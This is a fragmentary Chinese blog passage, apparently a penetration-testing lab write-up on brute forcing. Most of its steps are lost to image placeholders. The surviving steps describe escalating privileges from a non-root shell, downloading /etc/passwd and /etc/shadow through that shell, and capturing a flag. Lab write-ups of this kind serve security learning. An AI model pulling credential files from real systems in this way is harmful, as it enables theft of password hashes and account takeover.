





- 发现获取到的不是root权限,接下来进行提权操作

-

- 利用返回的shell下载这两个文件 /etc/passwd /etc/shadow

-

-

-



- 获取flag

-

总结

渗透测试之 暴力破解 实验

最新推荐文章于 2024-06-29 19:43:13 发布

5268

5268

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?